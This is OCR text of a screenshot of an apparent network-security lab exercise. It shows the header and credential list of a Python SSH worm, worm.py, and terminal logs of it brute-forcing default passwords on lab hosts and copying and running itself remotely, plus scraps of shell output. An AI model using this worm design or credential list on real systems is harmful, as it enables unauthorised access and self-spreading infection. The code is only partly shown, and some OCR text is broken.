 Kali-Linux-1(ATTACKER) (reset) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Desktop/worm.py - M... qterminal tmp 12:18 AM
~/Desktop/worm.py - Mousepad
File Edit Search View Document Help
worm.py
1 ##################################################################
2 # Author: Wayne Lin
3 # Version: 2.03
4 # all functions working as intended
5 # sped up infection and disinfection
6 # expect attacks on VPCS to take several minutes
7 # TODO: add comments
8 # TODO: cleanup commented code
9 ##################################################################
10
11 import os
12 import sys
13 import socket
14 import paramiko
15 import cryptography
16 import nmap
17 import netinfo
18 import netifaces
19 import socket
20 import fcntl
21 import struct
22 from pathlib import Path
23
24
25 # The list of credentials to attempt
26 credList = [
27 ('root', 'toor'),
28 ('admin', '#NetSec!#'),
29 ('osboxes', 'osboxes.org'),
30 ('cpsc', 'cpsc'),
31 ('kali', 'kali'),
32 ('root', 'root'),
33 ('admin', 'admin')
34 ]
35
36 # The file marking whether the worm should spread
37 INFECTED_MARKER_FILE = "/tmp/infected.txt"
38 infected_path = Path(INFECTED_MARKER_FILE)
39 worm_path = Path("/tmp/worm.py")
40
41 ##################################################################
42 # Returns whether the worm should spread
43 # @return - True if the infection succeeded and false otherwise
44 ##################################################################
45 def isInfectedSystem():
46 # Check if the system as infected. One
47 # approach is to check for a file called
48 # infected.txt in directory /tmp (which
root Match case Regular expression 3 occu
kali@kali: ~/Desktop
File Actions Edit View Help
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali : kali
Successful crack!
(<paramiko.client.SSHClient object at 0×b6404ca0>, 'kali', 'kali')
Trying to clean
python3 /tmp/worm.py -c &
Cleansing complete
Disinfecting victim: 10.0.1.2
Trying credentials: admin : admin
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: root : root
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali : kali
Successful crack!
(<paramiko.client.SSHClient object at 0×b6ae85b0>, 'kali', 'kali')
Trying to clean
python3 /tmp/worm.py -c &
Cleansing complete
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 worm.py -v
Starting infection:
Getting hosts: ...
Found hosts: ['10.0.0.4', '10.0.1.3']
Attempting to attack VPCS hosts: 10.0.0.4
Trying credentials: root : toor
Error: Host is unreachable.
Trying credentials: admin : #NetSec!#
Error: Host is unreachable.
Trying credentials: osboxes : osboxes.org
Error: Host is unreachable.
Trying credentials: cpsc : cpsc
Error: Host is unreachable.
Trying credentials: kali : kali
Error: Host is unreachable.
Trying credentials: root : root
Error: Host is unreachable.
Trying credentials: admin : admin
Error: Host is unreachable.
None
SSH attack failure: unable to authenticate
Attempting to attack VPCS hosts: 10.0.1.3
Trying credentials: root : toor
Error: Host is unreachable.
Trying credentials: admin : #NetSec!#
Error: Host is unreachable.
Trying credentials: osboxes : osboxes.org
Error: Host is unreachable.
Trying credentials: cpsc : cpsc
Error: Host is unreachable.
Trying credentials: kali : kali
Error: Host is unreachable.
Trying credentials: root : root
Error: Host is unreachable.
Trying credentials: admin : admin
Error: Host is unreachable.
None
SSH attack failure: unable to authenticate
┌──(kali㉿kali)-[~/Desktop]
└─$
kali@kali: ~/Desktop
View Help
tmp
File Edit View Go Help
tmp
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
M64IyD7kB0Qk
bb34829e04204ae
db08a1a8b4cf21cb
0-colord.service-
miDrhh
bb34829e04204ae
db08a1a8b4cf21cb
0-haveged.service-
Q5ufbj
systemd-private-
bb34829e04204ae
db08a1a8b4cf21cb
0-
ModemManager.se
rvice-10W7Lg
systemd-private-
bb34829e04204ae
db08a1a8b4cf21cb
0-systemd-
logind.service-
hdi4Gg
systemd-private-
bb34829e04204ae
db08a1a8b4cf21cb
0-upower.service-
E7ootf
dbus-r3Fgw8RS1q
worm.py
6 folders, 2 files: 14.8 KiB (15,109 bytes), Free space: 64.1 GiB
lists... Done
ncy tree... Done
formation... Done
s already the newest version (1:8.4p1-6).
et to manually installed.
ackages were automatically installed and are no longer required:
gstreamer1.0-pulseaudio libavresample4 libdap27 libdapclient6v5
bgdal28 libgeos-3.9.0 libidn11 libnetcdf18 libntfs-3g883 libomp-11-dev
proj19 librest-0.7-0 libssl1.0.2 liburcu6 libyara4 python3-editor
ython3-gevent python3-gevent-websocket python3-greenlet
on-genutils python3-jupyter-core python3-m2crypto python3-nbformat
terized python3-plotly python3-pylnk python3-stem python3-zope.event
utoremove' to remove them.
wly installed, 0 to remove and 9 not upgraded.
[~/Desktop]
atus ssh.service
OpenBSD Secure Shell server
ded (/lib/systemd/system/ssh.service; disabled; vendor preset: disabled)
ctive (dead)
:sshd(8)
:sshd_config(5)
[~/Desktop]
able ssh.service 3 ⨯
ate of ssh.service with SysV service script with /lib/systemd/systemd-sysv
systemd/systemd-sysv-install enable ssh
Ctrl + Alt